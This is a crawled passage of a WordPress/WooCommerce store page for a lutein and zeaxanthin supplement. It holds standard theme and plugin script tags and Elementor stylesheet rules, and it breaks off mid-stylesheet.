<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.8" id="woosw-frontend-js"></script>
<script type="text/javascript" id="ekomart-theme-js-extra">
/* <![CDATA[ */
var ekommartAjax = {"ajaxurl":"https://www.herbs-solutions-by-nature.com/wp-admin/admin-ajax.php"};
//# sourceURL=ekomart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/frontend/main.js?ver=4.0.0" id="ekomart-theme-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="ekommart-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/frontend/login.js?ver=4.0.0" id="ekommart-ajax-login-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.herbs-solutions-by-nature.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/header-cart.min.js?ver=4.0.0" id="ekommart-header-cart-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/footer.min.js?ver=4.0.0" id="ekommart-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/tooltipster.bundle.js?ver=4.0.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/main.min.js?ver=4.0.0" id="ekommart-products-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/quantity.min.js?ver=4.0.0" id="ekommart-input-quantity-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/single.min.js?ver=4.0.0" id="ekommart-single-product-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.herbs-solutions-by-nature.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"28fcd879c1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8927,"title":"DEAL%20SUPPLEMENT%20Lutein%20and%20Zeaxanthin%20Supplements%2C%2040mg","excerpt":"<div class=\"woocommerce-product-details__short-description\">\r\n\r\n&nbsp;\r\n<ul>\r\n \t<li><label class=\"a-form-label\"><strong><span class=\"a-size-base a-text-bold\">Brand<\/span>:<\/strong> \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/label><span class=\"a-size-base po-break-word\">DEAL SUPPLEMENT<\/span><\/li>\r\n \t<li><strong><span class=\"a-size-base a-text-bold\">Item Form<\/span>:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0\u00a0<\/strong><span class=\"a-size-base po-break-word\">Softgel<\/span><\/li>\r\n \t<li><strong><span class=\"a-size-base a-text-bold\">Unit Count<\/span>:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/strong>\u00a0\u00a0<span class=\"a-size-base po-break-word\">300.00 Count<\/span><\/li>\r\n \t<li><strong><span class=\"a-size-base a-text-bold\">Material Feature<\/span>:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 <\/strong><span class=\"a-size-base po-break-word\">GMO Free<\/span><\/li>\r\n<\/ul>\r\n<\/div>","featuredImage":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/uploads\/2023\/11\/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/cart-canvas.min.js?ver=4.0.0" id="ekommart-cart-canvas-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/frontend/nav-mobile.js?ver=4.0.0" id="ekommart-nav-mobile-js"></script>
<script type="text/javascript" id="ekommart-sticky-add-to-cart-js-extra">
/* <![CDATA[ */
var ekommart_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=ekommart-sticky-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/sticky-add-to-cart.min.js?ver=4.0.0" id="ekommart-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.herbs-solutions-by-nature.com\/wp-admin\/admin-ajax.php","nonce":"24a367e550","urls":{"assets":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.herbs-solutions-by-nature.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.herbs-solutions-by-nature.com\/cart\/","checkout_page_url":"https:\/\/www.herbs-solutions-by-nature.com\/checkout\/","fragments_nonce":"c4ba8aa5bb"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/elementor-frontend.js?ver=4.0.0" id="ekommart-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_959295922ea40e8164779dc6f2fe09f5","fragment_name":"wc_fragments_959295922ea40e8164779dc6f2fe09f5","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.herbs-solutions-by-nature.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.herbs-solutions-by-nature.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
	

--- FILE ---
content_type: text/css
request_url: https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6716.css?ver=1768309755
body_size: 1050
content:
.elementor-6716 .elementor-element.elementor-element-3e9f688 > .elementor-container{min-height:100px;}.elementor-6716 .elementor-element.elementor-element-3e9f688{border-style:solid;border-width:0px 0px 0px 0px;border-color:#EBEBEB;padding:0px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-6716 .elementor-element.elementor-element-e1a7d81.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6716 .elementor-element.elementor-element-e1a7d81.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6716 .elementor-element.elementor-element-e1a7d81.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#D6D6D6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:15px 0px 13px 35px;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-ekommart-menu-canvas .menu-mobile-nav-button:hover{color:var( --e-global-color-primary );}body .mobile-navigation ul.menu li.current-menu-ancestor > a{color:var( --e-global-color-primary );}body .mobile-navigation ul.menu li.current-menu-parent > a{color:var( --e-global-color-primary );}body .mobile-navigation ul.menu li.current-menu-item > a{color:var( --e-global-color-primary );}.elementor-6716 .elementor-element.elementor-element-93cce42{width:auto;max-width:auto;}.elementor-6716 .elementor-element.elementor-element-ac031fb{width:auto;max-width:auto;}.elementor-6716 .elementor-element.elementor-element-ac031fb .site-branding{text-align:center;}.elementor-6716 .elementor-element.elementor-element-8049e97{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-6716 .elementor-element.elementor-element-d26cbbf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6716 .elementor-element.elementor-element-d26cbbf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6716 .elementor-element.elementor-element-d26cbbf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6716 .elementor-element.elementor-element-d26cbbf > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-bc-flex-widget .elementor-6716 .elementor-element.elementor-element-c2b5acc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6716 .elementor-element.elementor-element-c2b5acc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6716 .elementor-element.elementor-element-c2b5acc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6716 .elementor-element.elementor-element-c2b5acc > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 35px 0px 0px;}.elementor-6716 .elementor-element.elementor-element-a9c4225:not(.elementor-motion-effects-element-type-background), .elementor-6716 .elementor-element.elementor-element-a9c4225 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-6716 .elementor-element.elementor-element-a9c4225{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-6716 .elementor-element.elementor-element-a9c4225 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6716 .elementor-element.elementor-element-92c750c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6716 .elementor-element.elementor-element-92c750c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 35px 0px 35px;}.elementor-6716 .elementor-element.elementor-element-92c750c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu >li.menu-item >a:hover{color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:hover{color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item.current-menu-parent > a:not(:hover){color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item.current-menu-ancestor > a:not(:hover){color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-primary );}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation{text-align:left;}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation ul.menu >li.menu-item >a:not(:hover){color:#FFFFFF;}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation ul.menu >li.menu-item >a:hover{color:#FFFFFF;}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:hover{color:var( --e-global-color-primary );}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-6716 .elementor-element.elementor-element-3e9f688 > .elementor-container{min-height:80px;}.elementor-6716 .elementor-element.elementor-element-3e9f688{border-width:0px 0px 1px 0px;padding:0px 15px 0px 15px;}.elementor-6716 .elementor-element.elementor-element-e1a7d81.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6716 .elementor-element.elementor-element-93cce42{width:auto;max-width:auto;}.elementor-6716 .elementor-element.elementor-element-ac031fb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6716 .elementor-element.elementor-element-8049e97{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-6716 .elementor-element.elementor-element-3e9f688{border-width:0px 0px 0px 0px;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-6716 .elementor-element.elementor-element-e1a7d81{width:25%;}.elementor-6716 .elementor-element.elementor-element-d26cbbf{width:49.332%;}.elementor-6716 .elementor-element.elementor-element-c2b5acc{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6716 .elementor-element.elementor-element-e1a7d81{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6784.css?ver=1768309756
body_size: 1438
content:
.elementor-6784 .elementor-element.elementor-element-f5a3970{margin-top:30px;margin-bottom:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-6e483cc{font-family:"Open Sans";font-size:16px;}.elementor-6784 .elementor-element.elementor-element-1fe3626{border-style:solid;border-width:1px 0px 1px 0px;border-color:#737070;padding:85px 30px 85px 30px;}.elementor-6784 .elementor-element.elementor-element-ae00b13 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-ae00b13 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family );}.elementor-6784 .elementor-element.elementor-element-21bf172 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-6784 .elementor-element.elementor-element-21bf172{text-align:start;}.elementor-6784 .elementor-element.elementor-element-21bf172 img{width:55%;}.elementor-6784 .elementor-element.elementor-element-9b2c222{font-family:"Open Sans";font-size:14px;font-weight:500;}.elementor-6784 .elementor-element.elementor-element-37f2e0f{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-6784 .elementor-element.elementor-element-37f2e0f .elementor-widget-container{text-align:left;}.elementor-6784 .elementor-element.elementor-element-37f2e0f > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-6784 .elementor-element.elementor-element-37f2e0f .elementor-social-icon{--icon-padding:0.8em;}.elementor-6784 .elementor-element.elementor-element-9b8bc3a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-9b8bc3a > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-2406daf > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;}.elementor-6784 .elementor-element.elementor-element-2406daf .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#000000;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family );}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6784 .elementor-element.elementor-element-b76c5a1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-61f905e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-61f905e > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-6784 .elementor-element.elementor-element-12cf6d8 > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;}.elementor-6784 .elementor-element.elementor-element-12cf6d8 .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#000000;}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6784 .elementor-element.elementor-element-cf88157{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6784 .elementor-element.elementor-element-cf88157 